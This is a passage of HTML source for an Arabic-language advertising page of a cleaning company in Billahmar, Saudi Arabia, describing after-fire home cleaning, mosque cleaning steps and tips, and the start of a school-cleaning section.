&#1608;&#1603;&#1608;&#1585;&#1587;&#1575;&#1578;</span> <span style="color: #000000;"> &#1605;&#1603;&#1579;&#1601;&#1577; &#1604;&#1607;&#1605; &#1604;&#1610;&#1603;&#1608;&#1606; &#1593;&#1604;&#1609; &#1602;&#1583;&#1585; &#1575;&#1604;&#1605;&#1587;&#1572;&#1604;&#1610;&#1577; &#1575;&#1604;&#1605;&#1604;&#1602;&#1575;&#1577; &#1593;&#1604;&#1610;&#1607;&#1605; &#1605;&#1606; &#1575;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580; &#1608;&#1575;&#1610;&#1590;&#1575; &#1578;&#1606;&#1592;&#1610;&#1601; &#1582;&#1586;&#1575;&#1606;&#1575;&#1578; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580;</span></div><div style="text-align: right;"><strong><span style="color: #000000;"> &#1585;&#1575;&#1576;&#1593;&#1575; : &#1575;&#1604;&#1575;&#1583;&#1608;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1605;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1609; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580;</span></strong></div><div style="text-align: right;"><span style="color: #000000;"> &#1578;&#1593;&#1583; &#1607;&#1609; &#1575;&#1604;&#1575;&#1601;&#1590;&#1604; &#1608;&#1575;&#1604;&#1575;&#1581;&#1583;&#1579; &#1608;&#1575;&#1604;&#1575;&#1569;&#1605;&#1606; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1591;&#1604;&#1575;&#1602; &#1576;&#1575;&#1604;&#1575;&#1590;&#1575;&#1601;&#1577; &#1575;&#1604;&#1609; &#1575;&#1606;&#1606;&#1575; &#1606;&#1605;&#1604;&#1603; &#1575;&#1580;&#1608;&#1583; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1601;&#1609; &#1575;&#1604;&#1593;&#1575;&#1604;&#1605;</span></div><h3 style="text-align: right;"><span id="i-42"><span id="i-30"><span id="i-103"><span id="shrkt_tnzyf_mnazl_wshqq_bd_alhryq_balryad" style="color: #000080;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1588;&#1602;&#1602; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong> </span></span></span></span></h3>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1610;&#1587;&#1585;&#1606;&#1575; &#1575;&#1606; &#1606;&#1602;&#1583;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1591;&#1607;&#1610;&#1585; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1606; &#1575;&#1582;&#1609; &#1587;&#1575;&#1603;&#1606; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1584;&#1575; &#1578;&#1593;&#1585;&#1590; &#1605;&#1606;&#1586;&#1604;&#1603; &#1575;&#1608; &#1588;&#1602;&#1578;&#1603; &#1604;&#1604;&#1581;&#1585;&#1610;&#1602; &#1604;&#1575; &#1602;&#1583;&#1585; &#1575;&#1604;&#1604;&#1607; &#1601;&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1575;&#1604;&#1609; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1575;&#1586;&#1604; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1578;&#1603;&#1608;&#1606; &#1605;&#1578;&#1605;&#1610;&#1586;&#1577; &#1601;&#1609; </span><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1548; &#1608;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605;&#1607;&#1575; &#1604;&#1593;&#1605;&#1575;&#1604;&#1577; </span><span style="color: #000000;">&#1601;&#1606;&#1610;&#1577; &#1582;&#1575;&#1589;&#1577; &#1578;&#1603;&#1608;&#1606; &#1604;&#1607;&#1575; &#1582;&#1576;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1548; &#1575;&#1605;&#1575; &#1593;&#1606; &#1575;&#1607;&#1605; &#1575;&#1604;&#1582;&#1591;&#1608;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1578;&#1576;&#1593;&#1607;&#1575; &#1588;&#1585;&#1603;&#1575;&#1578;&#1606;&#1575; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :-</span></strong></p>
<ul style="text-align: right;">
<li><span style="color: #000000;">&#1576;&#1593;&#1583; &#1575;&#1606; &#1578;&#1578;&#1605; &#1575;&#1604;&#1605;&#1593;&#1575;&#1610;&#1606;&#1577; &#1605;&#1606; &#1602;&#1576;&#1604; &#1601;&#1585;&#1610;&#1602;&#1606;&#1575; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589; &#1604;&#1605;&#1593;&#1575;&#1610;&#1606;&#1577; &#1575;&#1604;&#1588;&#1602;&#1577; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1548; &#1610;&#1578;&#1605; &#1608;&#1590;&#1593; &#1575;&#1604;&#1582;&#1591;&#1577; &#1575;&#1604;&#1575;&#1586;&#1605;&#1577; &#1604;&#1575;&#1585;&#1580;&#1575;&#1593; &#1575;&#1604;&#1588;&#1602;&#1577; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1607;&#1575; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577; &#1603;&#1605;&#1575; &#1603;&#1575;&#1606;&#1578; &#1576;&#1575;&#1604;&#1592;&#1576;&#1591; .</span></li>
<li><span style="color: #000000;">&#1610;&#1578;&#1605; &#1575;&#1604;&#1576;&#1583;&#1569; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1576;&#1593;&#1583; &#1603;&#1606;&#1587; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1576;&#1602;&#1575;&#1610;&#1575; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1548; &#1579;&#1605; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; .</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1608;&#1575;&#1604;&#1586;&#1580;&#1575;&#1580; &#1608;&#1575;&#1604;&#1608;&#1575;&#1580;&#1607;&#1575;&#1578; &#1575;&#1604;&#1582;&#1575;&#1585;&#1580;&#1610;&#1577; &#1604;&#1604;&#1605;&#1586;&#1604; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1609; &#1575;&#1579;&#1575;&#1585; &#1582;&#1604;&#1601;&#1607;&#1575; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; .</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1606;&#1580;&#1601; &#1608;&#1575;&#1604;&#1575;&#1606;&#1578;&#1610;&#1603;&#1575;&#1578; &#1608;&#1575;&#1604;&#1575;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; .</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1578;&#1585;&#1578;&#1610;&#1576; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1608;&#1575;&#1604;&#1605;&#1604;&#1575;&#1569;&#1575;&#1578; &#1608;&#1575;&#1604;&#1603;&#1585;&#1575;&#1587;&#1610; .</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1583;&#1608;&#1575;&#1604;&#1610;&#1576; &#1608;&#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1582;&#1588;&#1576;&#1610;&#1577; &#1605;&#1606; &#1603;&#1606;&#1576; &#1608;&#1605;&#1580;&#1575;&#1604;&#1587; .</span></li>
<li><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1608; &#1578;&#1604;&#1605;&#1610;&#1593;&#1607;&#1575; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1575; .</span></li>
<li><span style="color: #000000;">&#1587;&#1608;&#1601; &#1610;&#1578;&#1605; &#1575;&#1585;&#1580;&#1575;&#1593; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1603;&#1605;&#1575; &#1603;&#1575;&#1606; &#1602;&#1576;&#1604; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602; &#1601;&#1602;&#1591; &#1578;&#1608;&#1575;&#1589;&#1604; &#1605;&#1605;&#1593;&#1606;&#1575; &#1575;&#1604;&#1575;&#1606; &#1608;&#1604;&#1575; &#1578;&#1578;&#1585;&#1583;&#1583; ..</span></li>
</ul>
<h4 style="text-align: right;"><span id="i-43"><span style="color: #000000;"><a style="color: #000000;" href="https://%D8%B4%D8%B1%D9%83%D8%A9-%D8%AA%D9%86%D8%B8%D9%8A%D9%81-%D8%A8%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6.com/sa/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d9%88%d8%b4%d9%82%d9%82-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d9%82-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a/" target="_blank" rel="noopener"><span style="color: #008080;">&hellip;&#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1593;&#1606; &#1603;&#1610;&#1601;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1588;&#1602;&#1602; &#1576;&#1593;&#1583; &#1575;&#1604;&#1581;&#1585;&#1610;&#1602;</span> </a></span></span></h4>
<ul style="text-align: right;">
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1575;&#1578;&#1576; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1587;&#1578;&#1608;&#1583;&#1593;&#1575;&#1578; &#1608;&#1605;&#1582;&#1575;&#1586;&#1606; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1589;&#1610;&#1575;&#1606;&#1577; &#1575;&#1604;&#1575;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1591;&#1575;&#1576;&#1582; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1605;&#1603;&#1575;&#1601;&#1581;&#1577; &#1581;&#1588;&#1585;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1602;&#1602; &#1593;&#1586;&#1575;&#1576; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1587;&#1578;&#1588;&#1601;&#1610;&#1575;&#1578; &#1608;&#1575;&#1604;&#1593;&#1610;&#1575;&#1583;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></li>
<li><span style="color: #000000;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1608;&#1604;&#1575;&#1578; &#1608;&#1605;&#1581;&#1604;&#1575;&#1578; &#1578;&#1580;&#1575;&#1585;&#1610;&#1577; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></li>
</ul>
<h3 style="text-align: right;"><span id="i-44"><span id="i-31"><span id="i-104"><span id="shrkt_tnzyf_msajd_balryad" style="color: #000080;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1587;&#1575;&#1580;&#1583; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong></span></span></span></span></h3>
<p style="text-align: right;"><strong><span id="i-105"><span style="color: #000000;">&#1608;&#1604;&#1575;&#1606; &#1575;&#1604;&#1605;&#1587;&#1575;&#1580;&#1583; &#1578;&#1593;&#1578;&#1576;&#1585; &#1576;&#1610;&#1608;&#1578; &#1575;&#1604;&#1604;&#1607; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1585;&#1590; &#1548; &#1608;&#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1605;&#1587;&#1604;&#1605;&#1610;&#1606; &#1610;&#1602;&#1608;&#1605;&#1608;&#1606; &#1576;&#1575;&#1604;&#1578;&#1585;&#1583;&#1583; &#1593;&#1604;&#1610;&#1607;&#1575; &#1601;&#1609; &#1603;&#1604; &#1589;&#1604;&#1575;&#1607; &#1605;&#1606; &#1589;&#1604;&#1575;&#1578;&#1606;&#1575; &#1548; &#1601;&#1602;&#1583; &#1608;&#1580;&#1576; &#1593;&#1604;&#1610;&#1606;&#1575; &#1603;&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1587;&#1575;&#1580;&#1583; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1578;&#1606;&#1586;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1576;&#1604; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1605;&#1587;&#1575;&#1580;&#1583; &#1575;&#1610;&#1605;&#1575; &#1578;&#1606;&#1592;&#1610;&#1601; &#1548; &#1581;&#1610;&#1579; </span></span><span id="i-106"><span style="color: #000000;">&#1575;&#1606;&#1606;&#1575; &#1606;&#1578;&#1608;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1587;&#1580;&#1583; &#1605;&#1606; &#1575;&#1604;&#1575;&#1604;&#1601; </span></span><span id="i-107"><span style="color: #000000;">&#1575;&#1604;&#1609; &#1575;&#1604;&#1610;&#1575;&#1569; &#1548; &#1575;&#1605;&#1575; &#1593;&#1606; &#1582;&#1591;&#1608;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1587;&#1580;&#1583; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1601;&#1607;&#1609; &#1603;&#1575;&#1604;&#1575;&#1578;&#1609; :</span></span></strong></p>
<ul style="text-align: right;">
<li><span id="i-108"><span style="color: #000000;">&#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1576;&#1575;&#1601;&#1590;&#1604; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1581;&#1575;&#1601;&#1592; &#1593;&#1604;&#1609; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583; &#1576;&#1575;&#1604;&#1605;&#1587;&#1580;&#1583; &#1548; &#1603;&#1605;&#1575; &#1610;&#1578;&#1605; &#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1589;&#1593;&#1576; &#1576;&#1575;&#1587;&#1607;&#1604; &#1575;&#1604;&#1591;&#1585;&#1602; &#1548; &#1603;&#1605;&#1575; &#1606;&#1585;&#1575;&#1593;&#1609; &#1575;&#1604;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1593;&#1604;&#1609; &#1575;&#1602;&#1605;&#1588;&#1577; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; .</span></span></li>
<li><span id="i-109"><span style="color: #000000;"> &#1580;&#1604;&#1609; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1576;&#1604;&#1575;&#1591; &#1608;&#1575;&#1604;&#1585;&#1582;&#1575;&#1605; &#1608;&#1575;&#1604;&#1587;&#1604;&#1575;&#1604;&#1605; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593;&#1607;&#1575; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1575; .</span></span></li>
<li><span id="i-110"><span style="color: #000000;">&#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1548; &#1608;&#1610;&#1578;&#1605; &#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1601;&#1585;&#1603; &#1575;&#1604;&#1575;&#1585;&#1590; &#1580;&#1610;&#1583;&#1575; .</span></span></li>
<li><span id="i-111"><span style="color: #000000;"> &#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1608;&#1575;&#1580;&#1607;&#1575;&#1578; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605;&#1577; .</span></span></li>
<li><span id="i-112"><span style="color: #000000;">&#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585; &#1605;&#1606;&#1576;&#1585; &#1575;&#1604;&#1575;&#1605;&#1575;&#1605; &#1608;&#1575;&#1604;&#1605;&#1589;&#1604;&#1609; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1577; .</span></span></li>
<li><span id="i-113"><span style="color: #000000;">&#1610;&#1578;&#1605; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1575;&#1604;&#1580;&#1575;&#1601; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1604;&#1575;&#1606;&#1606;&#1575; &#1606;&#1585;&#1575;&#1593;&#1609; &#1575;&#1604;&#1608;&#1602;&#1578; &#1575;&#1604;&#1590;&#1610;&#1602; &#1575;&#1604;&#1584;&#1609; &#1610;&#1603;&#1608;&#1606; &#1576;&#1610;&#1606; &#1575;&#1604;&#1589;&#1604;&#1608;&#1575;&#1578; &#1576;&#1593;&#1590;&#1607;&#1575; &#1575;&#1604;&#1576;&#1593;&#1590; .</span></span></li>
<li><span id="i-114"><span style="color: #000000;"> &#1575;&#1604;&#1587;&#1585;&#1593;&#1607; &#1608;&#1575;&#1604;&#1583;&#1602;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1587;&#1580;&#1583;.</span></span></li>
<li><span id="i-115"><span style="color: #000000;"> &#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1608;&#1578;&#1587;&#1604;&#1610;&#1603; &#1575;&#1604;&#1576;&#1575;&#1604;&#1608;&#1593;&#1575;&#1578;.</span></span></li>
<li><span id="i-116"><span style="color: #000000;"> &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1578; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605;&#1607;&#1575; &#1608;&#1578;&#1591;&#1607;&#1610;&#1585;&#1607;&#1575; .</span></span></li>
<li><span id="i-117"><span style="color: #000000;"> &#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1587;&#1575;&#1580;&#1583; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</span></span></li>
</ul>
<h4 style="text-align: right;"><span id="i-45"><span id="i-32"><span id="i-118"><span style="color: #000000;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1582;&#1575;&#1589;&#1577; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1587;&#1575;&#1580;&#1583; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; :-</strong></span></span></span></span></h4>
<ol style="text-align: right;">
<li><span id="i-119"><span style="color: #000000;"> &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1603;&#1606;&#1587; &#1575;&#1604;&#1605;&#1587;&#1575;&#1580;&#1583; &#1583;&#1575;&#1574;&#1605;&#1575; .</span></span></li>
<li><span id="i-120"><span style="color: #000000;"> &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1608;&#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; .</span></span></li>
<li><span id="i-121"><span style="color: #000000;">&#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1578;&#1606;&#1592;&#1576;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1576;&#1588;&#1603;&#1604; &#1605;&#1587;&#1578;&#1605;&#1585; .</span></span></li>
<li><span id="i-122"><span style="color: #000000;"> &#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1578;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1605;&#1575;&#1603;&#1606; &#1608;&#1590;&#1593; &#1575;&#1604;&#1575;&#1581;&#1584;&#1610;&#1577; .</span></span></li>
<li><span id="i-123"><span style="color: #000000;">&#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1608;&#1575;&#1604;&#1576;&#1582;&#1608;&#1585; &#1575;&#1604;&#1583;&#1575;&#1574;&#1605; &#1604;&#1604;&#1605;&#1587;&#1580;&#1583; .</span></span></li>
</ol>
<h3 style="text-align: right;"><span id="i-46"><span id="i-33"><span id="i-124"><span style="color: #000080;">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1583;&#1575;&#1585;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></span></span></span></h3>
<p style="text-align: right;"><strong><span style="color: #000000;">&#1608;&#1581;&#1610;&#1579; &#1575;&#1606; &#1575;&#1591;&#1601;&#1575;&#1604;&#1606;&#1575; &#1610;&#1593;&#1578;&#1576;&#1585;&#1608; &#1575;&#1604;&#1575;&#1594;&#1604;&#1609; &#1604;&#1606;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1571;&#1591;&#1604;&#1575;&#1602; &#1548; &#1601;&#1602;&#1583; &#1608;&#1580;&#1576; &#1593;&#1604;&#1609; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1583;&#1575;&#1585;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1575;&#1606; &#1578;&#1602;&#1608;&#1605; &#1576;&#1578;&#1602;&#1583;&#1610;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1583;&#1575;&#1585;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1575;&#1606; &#1608;&#1575;&#1581;&#1589;&#1604; &#1593;&#1604;&#1609; &#1582;&#1589;&#1608;&#1605;&#1575;&#1578; &#1582;&#1575;&#1589;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1583;&#1575;&#1585;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1583;&#1575;&#1585;&#1587; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; </span><span style="color: #000000;">&#1578;&#1602;&#1608;&#1605; 